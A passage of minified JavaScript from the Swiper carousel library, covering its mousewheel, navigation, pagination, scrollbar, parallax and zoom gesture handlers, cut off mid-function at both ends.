                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
